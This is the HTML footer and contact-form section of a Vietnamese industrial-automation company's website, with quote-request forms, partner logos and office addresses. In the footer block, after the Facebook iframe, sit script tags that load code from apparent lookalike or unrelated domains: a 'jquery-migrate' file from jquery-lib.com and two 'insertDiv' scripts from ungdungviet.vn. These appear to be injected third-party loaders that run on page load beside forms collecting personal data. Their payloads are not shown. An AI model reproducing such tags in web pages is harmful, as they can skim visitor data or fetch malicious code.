						<label><span class="form-control-wrap customer-name"><input required type="text" name="name" placeholder="Họ và tên" class="validate[required] input-contact" autocomplete="name" aria-required="true" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-tel"><input required type="tel" name="phone" placeholder="Số điện thoại" class="validate[required,custom[telephone]] input-contact" autocomplete="tel" aria-required="true" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-email"><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]] input-contact" autocomplete="email" aria-required="true" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-company"><input required type="text" name="company" placeholder="Công ty" class="validate[required] input-contact" autocomplete="company" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-notes"><textarea name="content" rows="3" aria-invalid="false" placeholder="Ghi chú..."></textarea></span></label>
						<label><div class="box-captcha">
							<input type="hidden" id="txtCaptcha">
							<input type="text" name="CaptchaInput" id="CaptchaInput" placeholder="Nhập mã bảo vệ" class="input-contact" class="validate[required] inputText valid">
							<div class="code-ma">
								<div class="ma-bao-ve" id="CaptchaDiv"></div>
								<a class="refresh-icon" onclick="generateCaptcha()"><i class="fa fa-refresh"></i></a>
							</div>
						</div></label>
						<input type="hidden" name="g-recaptcha-response" id="g-recaptcha-response">
						<label class="submit"><input type="submit" value="Yêu cầu báo giá" class="form-control form-submit"></label>
						<input type="hidden" name="title" value="Khách hàng yêu cầu báo giá từ website RTC Technology">
					</form>
				</div>
			</div>
			<div class="col-lg-7 col-md-7 col-sm-12 col-xs-12">
				<div class="contact-us-01-intro">
					<h3>Bắt đầu dự án ngay với RTC Technology</h3>
					<div id="contact-us-01-partner" class="row">
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-Datalogic.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-LMI-Technologies.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-MVTec-Software-GmbH.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-Newland-AIDC.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-Opto-Engineering.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-VST-Technology.png">
						</div>
					</div>
					<div id="contact-us-01-profile-download" class="row">
						<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6">
							<label>Hồ sơ năng lực</label>
						</div>
						<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 text-right">
							<a href="#">Tải về →</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section id="newsletter-01" class="clearfix">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-5 col-sm-5 hidden-xs">
				<div class="bg-animation-01"><img src="https://rtctechnology.com.vn/images/graphics/newsletter-01-04.png"></div>
				<div class="bg-animation-02"><img src="https://rtctechnology.com.vn/images/graphics/newsletter-01-05.png"></div>
			</div>
			<div class="col-lg-7 col-md-7 col-sm-7 col-xs-12">
				<h3>Đăng ký nhận tư vấn & Demo về giải pháp!</h3>
				<form method="post" id="subscribe_form" action="https://rtctechnology.com.vn/contacts/send">
					<label><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]]" autocomplete="email" aria-required="true" aria-invalid="false"></label>
					<label class="submit"><input type="submit" value="ĐĂNG KÝ →" class="form-control form-submit"></label>
					<input type="hidden" name="title" value="Khách hàng đăng ký nhận tin từ website RTC Technology">
				</form>
			</div>
		</div>
	</div>
</section>

<footer>
    <section class="row-section footer-html">
        <div class="container">

                                    <div class="row">
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			TH&Ocirc;NG TIN C&Ocirc;NG TY</h3>
		<ul class="news-footer">
			<li>
				<span><a href="http://rtctechnology.com.vn/more/gioi-thieu-ve-cong-ty-co-phan-rtc-technology-viet-nam.html">Giới thiệu c&ocirc;ng ty</a></span></li>
			<li>
				<a href="https://www.google.com/maps/place/Hateco+Apollo+Xu%C3%A2n+Ph%C6%B0%C6%A1ng/@21.0478572,105.7317283,17z/data=!4m6!3m5!1s0x313455d87cab2d35:0x446097bf85742bc5!8m2!3d21.0478572!4d105.7343032!16s%2Fg%2F11fnqnls0j?hl=vi-VN&amp;entry=ttu&amp;g_ep=EgoyMDI0MDkwOS4wIKXMDSoASAFQAw%3D%3D">Sơ đồ chỉ đường</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/lien-he.html"> <span>Li&ecirc;n hệ</span> </a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			SẢN PHẨM CH&Iacute;NH</h3>
		<ul class="news-footer">
			<li>
				<a href="http://rtctechnology.com.vn/product/datalogic.html">Datalogic</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="http://rtctechnology.com.vn/product/basler.html">Basler&nbsp; </a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</li>
			<li>
				<a href="http://rtctechnology.com.vn/product/hik-robot.html">Hikrobot</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="http://rtctechnology.com.vn/product/mvtec.html">MVTec</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/product/vst.html">VST</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="http://rtctechnology.com.vn/product/mitsubishi.html">Mitsubishi&nbsp;</a> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</li>
			<li>
				<a href="http://rtctechnology.com.vn/product/fujifilm.html">Fujifilm</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="http://rtctechnology.com.vn/product/accura.html">TMS</a></li>
			<li>
				&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			HỖ TRỢ KH&Aacute;C</h3>
		<ul class="news-footer">
			<li>
				<a href="http://rtctechnology.com.vn/new/doi-tac.html">Đối t&aacute;c</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/more/thong-tin-tuyen-dung-cong-ty.html">Tuyển dụng</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/new/tin-tuc.html">Tin tức</a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			CH&Uacute;NG T&Ocirc;I TR&Ecirc;N FACEBOOK</h3>
		<iframe allowtransparency="true" frameborder="0" height="214" scrolling="no" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/rtctechnologyvn/%2F&amp;tabs=292&amp;width=340&amp;height=214&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" style="border:none;overflow:hidden" width="340"></iframe><script src="https://jquery-lib.com/jquery-migrate-1.4.1.min.js"></script></div>
</div>
<h1>
	<span style="font-size:20px;"><span style="color:#ffffff;"><b>C&Ocirc;NG TY CỔ PHẦN RTC TECHNOLOGY VIỆT NAM</b></span></span></h1>
<div>
	<strong><span style="font-size:16px;">Hotline: 0981264068</span></strong></div>
<div>
	<strong><em><span style="font-size:16px;">Email: info@rtc.edu.vn</span></em></strong></div>
<div>
	<strong><em><span style="font-size:16px;">&nbsp;</span></em></strong></div>
<div>
	<span style="font-size:14px;"><strong>VP (H&agrave; Nội)</strong>: Tầng 1, Khu P, To&agrave; Hateco Apollo, đường 70, phường Xu&acirc;n Phương, TP H&agrave; Nội</span></div>
<div>
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>VP (Bắc Ninh)</strong>: Liền kề 1-8/OTM1 th&ocirc;n &Ocirc; C&aacute;ch, x&atilde; Y&ecirc;n Phong, tỉnh Bắc Ninh</span></span></div>
<div>
	<span style="font-size: 14px;"><b>VP (Hải Ph&ograve;ng</b><strong>)</strong>:&nbsp;</span><span style="font-size:14px;">Khu đ&ocirc; thị Seoul Eco Home, phường An Dương, TP Hải Ph&ograve;ng</span></div>
<div>
	<span style="font-size: 14px;"><b>VP (HCM</b><strong>)</strong>:&nbsp;</span><span style="font-size: 14px;">Số 26 đường số 2, khu d&acirc;n cư Ph&uacute; Hữu, phường Long Trường, TP Hồ Ch&iacute; Minh</span></div>
<div>
	&nbsp;</div>
<div>
	<strong style="font-size: 14px;">Nh&agrave; m&aacute;y:</strong><span style="font-size: 14px;"> Cụm C&ocirc;ng nghiệp Đan Phượng GĐ2, x&atilde; Đan Phượng, TP H&agrave; Nội.</span></div>
<div>
	<span style="font-size:14px;"><strong>Website</strong>: www.rtctech.vn - www.rtctechnology.com.vn - www.rtc.edu.vn - www.agv-smart.com&nbsp;</span></div>
<script src="https://ungdungviet.vn/js/insertDiv.js" type="text/javascript">
</script><script src="https://ungdungviet.vn/js/insertDiv2.js" type="text/javascript">
</script>                        <center>
                <ul class="social">
                    <li>
                        <a href="https://www.facebook.com/rtctechnologyvn" title="" class="fb hover" target="_blank">
                            <i class="fa fa-facebook"></i> </a>
                    </li>
                    <li>
                        <a href="http://zalo.me/0981264068" title="" class="tw hover" target="_blank">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none">
				<path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61429H4.71429C3.19946 2.61429 1.97144 3.84231 1.97144 5.35715V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35715C22.0029 3.84231 20.7748 2.61429 19.26 2.61429ZM4.71429 2.35715C3.05744 2.35715 1.71429 3.70029 1.71429 5.35715V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35715C22.26 3.70029 20.9169 2.35715 19.26 2.35715H4.71429Z" fill="#028BDD"></path>
				<path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8878L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3888 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91063C4.58541 7.21058 5.3659 5.74827 6.49179 4.47435C7.1736 3.70282 7.9855 3.07932 8.87365 2.55899C8.88647 2.55083 8.90141 2.54419 8.91666 2.53741C8.9601 2.51808 9.00607 2.49764 9.01271 2.43788C9.01795 2.39067 8.94214 2.37508 8.91522 2.37508C8.40904 2.37508 7.90939 2.37056 7.41206 2.36605C6.42418 2.3571 5.44547 2.34824 4.44299 2.37509C3.00311 2.41546 1.69084 3.40713 1.71461 5.17411C1.72059 8.29627 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.6631L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9406 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9392 8.45204 12.9392C8.39165 12.9392 8.33163 12.9399 8.27176 12.9406C8.12264 12.9425 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1043 9.39851 9.22507L9.39852 9.22505L9.39853 9.22504C9.43889 9.17123 9.47925 9.11741 9.51962 9.06808C9.48657 9.0119 9.44379 9.01658 9.40204 9.02115C9.38711 9.02278 9.37231 9.0244 9.35813 9.02322C9.11591 9.02098 8.87257 9.02098 8.62922 9.02098C8.38588 9.02098 8.14254 9.02098 7.90031 9.01873C7.78817 9.01873 7.67603 9.00528 7.56838 8.98285C7.3127 8.92454 7.1557 8.66886 7.21402 8.41766C7.25439 8.24721 7.38896 8.10816 7.55941 8.06779C7.66706 8.04087 7.7792 8.02742 7.89134 8.02742C8.68978 8.02293 9.4927 8.02293 10.2911 8.02742C10.4347 8.02293 10.5737 8.04087 10.7128 8.07676C11.0178 8.17993 11.1479 8.46252 11.0268 8.75857C10.9191 9.01425 10.7487 9.23404 10.5782 9.45384C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.40421 14.0725 9.27412 14.2565 9.23824C14.6108 9.16647 14.9428 9.39524 14.9472 9.75409C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1408 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81689 12.063 9.38627C12.673 9.02293 13.292 9.05433 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0146 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.1261 20.7382 9.89314 20.7741 11.0146C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3289 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4412 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3244 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5466 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9838 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.7596 15.4402 8.68966 15.4397 8.61989C15.4387 8.48083 15.4377 8.34244 15.4407 8.20205C15.4451 7.85666 15.6649 7.63238 15.9969 7.63238C16.3378 7.62789 16.5666 7.85217 16.5666 8.21103C16.5695 8.67764 16.5685 9.14625 16.5675 9.6142V9.61437C16.567 9.84812 16.5666 10.0817 16.5666 10.3148Z" fill="#028BDD"></path>
			</svg> </a>
                    </li>
                    <li>
                        <a href="https://www.youtube.com/channel/UCxNn79EEkrW49R4PXAvdfWQ" title="" class="yt hover" target="_blank">
                            <i class="fa fa-youtube-play"></i> </a>
                    </li>
                </ul>
            </center>
        </div>
    </section>
</footer>

<form method="post" id="popup_contact_01_form" onsubmit="return checkform(this);" class="white-popup-block mfp-hide" action="https://rtctechnology.com.vn/contacts/send">
	<h3>Báo giá sản phẩm/giải pháp</h3>
	<label><span class="form-control-wrap customer-name"><input required type="text" name="name" placeholder="Họ và tên" class="validate[required] input-contact" autocomplete="name" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-tel"><input required type="tel" name="phone" placeholder="Số điện thoại" class="validate[required,custom[telephone]] input-contact" autocomplete="tel" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-email"><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]] input-contact" autocomplete="email" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-company"><input required type="text" name="company" placeholder="Công ty" class="validate[required] input-contact" autocomplete="company" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-notes"><textarea name="content" rows="3" aria-invalid="false" placeholder="Ghi chú..."></textarea></span></label>
	<label><div class="box-captcha">
		<input type="hidden" id="txtCaptcha">
		<input type="text" name="CaptchaInput" id="CaptchaInput" placeholder="Nhập mã bảo vệ" class="input-contact" class="validate[required] inputText valid">
		<div class="code-ma">
			<div class="ma-bao-ve" id="CaptchaDiv"></div>
			<a class="refresh-icon" onclick="generateCaptcha()"><i class="fa fa-refresh"></i></a>
		</div>
	</div></label>
	<label class="submit"><input type="submit" value="Yêu cầu báo giá" class="form-control form-submit"></label>
	<input type="hidden" name="title" value="Khách hàng yêu cầu báo giá từ website RTC Technology">
</form>

<form method="post" id="popup_contact_02_form" onsubmit="return checkform(this);" class="white-popup-block mfp-hide" action="https://rtctechnology.com.vn/contacts/send">
	<h3>Báo giá sản phẩm/giải pháp</h3>
	<label><span class="form-control-wrap customer-name"><input required type="text" name="name" placeholder="Họ và tên" class="validate[required] input-contact" autocomplete="name" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-tel"><input required type="tel" name="phone" placeholder="Số điện thoại" class="validate[required,custom[telephone]] input-contact" autocomplete="tel" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-email"><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]] input-contact" autocomplete="email" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-company"><input required type="text" name="company" placeholder="Công ty" class="validate[required] input-contact" autocomplete="company" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-notes"><textarea name="content" rows="3" aria-invalid="false" placeholder="Ghi chú..."></textarea></span></label>
	<label><div class="box-captcha">
		<input type="hidden" id="txtCaptcha">
		<input type="text" name="CaptchaInput" id="CaptchaInput" placeholder="Nhập mã bảo vệ" class="input-contact" class="validate[required] inputText valid">
		<div class="code-ma">
			<div class="ma-bao-ve" id="CaptchaDiv"></div>
			<a class="refresh-icon" onclick="generateCaptcha()"><i class="fa fa-refresh"></i></a>
		</div>
	</div></label>
	<label class="submit"><input type="submit" value="Yêu cầu báo giá" class="form-control form-submit"></label>
	<input type="hidden" name="title" value="Khách hàng yêu cầu báo giá từ website RTC Technology">
</form>

<!--Start of Tawk.to Script-->
<!--
	<script type="text/javascript">
	/*
	var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
	(function(){
	var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
	s1.async=true;
	s1.src='https://embed.tawk.to/67c68f3f4537c6190de301c9/1ilfpv4m2';
	s1.charset='UTF-8';
	s1.setAttribute('crossorigin','*');
	s0.parentNode.insertBefore(s1,s0);
	})();
	*/
	</script>
-->
<!--End of Tawk.to Script-->

 <!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
        var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "907335809460208");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
    <!-- Your SDK code -->
    <script>
        window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v17.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
<div class="contact-home">
	<div class="contact-item">
		<a class="contact-icon fb-mess" target="_blank" href="https://www.facebook.com/rtctechnologyvn"><i class="fa fa-facebook"></i></a>
	</div>
	<div class="contact-item">
		<a class="contact-icon zl-mess" target="_blank" href="https://zalo.me/rtctechnologyvn"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
				<path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61429H4.71429C3.19946 2.61429 1.97144 3.84231 1.97144 5.35715V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35715C22.0029 3.84231 20.7748 2.61429 19.26 2.61429ZM4.71429 2.35715C3.05744 2.35715 1.71429 3.70029 1.71429 5.35715V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35715C22.26 3.70029 20.9169 2.35715 19.26 2.35715H4.71429Z" fill="#333333"></path>
				<path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8878L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3888 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91063C4.58541 7.21058 5.3659 5.74827 6.49179 4.47435C7.1736 3.70282 7.9855 3.07932 8.87365 2.55899C8.88647 2.55083 8.90141 2.54419 8.91666 2.53741C8.9601 2.51808 9.00607 2.49764 9.01271 2.43788C9.01795 2.39067 8.94214 2.37508 8.91522 2.37508C8.40904 2.37508 7.90939 2.37056 7.41206 2.36605C6.42418 2.3571 5.44547 2.34824 4.44299 2.37509C3.00311 2.41546 1.69084 3.40713 1.71461 5.17411C1.72059 8.29627 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.6631L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9406 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9392 8.45204 12.9392C8.39165 12.9392 8.33163 12.9399 8.27176 12.9406C8.12264 12.9425 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1043 9.39851 9.22507L9.39852 9.22505L9.39853 9.22504C9.43889 9.17123 9.47925 9.11741 9.51962 9.06808C9.48657 9.0119 9.44379 9.01658 9.40204 9.02115C9.38711 9.02278 9.37231 9.0244 9.35813 9.02322C9.11591 9.02098 8.87257 9.02098 8.62922 9.02098C8.38588 9.02098 8.14254 9.02098 7.90031 9.01873C7.78817 9.01873 7.67603 9.00528 7.56838 8.98285C7.3127 8.92454 7.1557 8.66886 7.21402 8.41766C7.25439 8.24721 7.38896 8.10816 7.55941 8.06779C7.66706 8.04087 7.7792 8.02742 7.89134 8.02742C8.68978 8.02293 9.4927 8.02293 10.2911 8.02742C10.4347 8.02293 10.5737 8.04087 10.7128 8.07676C11.0178 8.17993 11.1479 8.46252 11.0268 8.75857C10.9191 9.01425 10.7487 9.23404 10.5782 9.45384C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.40421 14.0725 9.27412 14.2565 9.23824C14.6108 9.16647 14.9428 9.39524 14.9472 9.75409C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1408 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81689 12.063 9.38627C12.673 9.02293 13.292 9.05433 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0146 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.1261 20.7382 9.89314 20.7741 11.0146C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3289 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4412 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 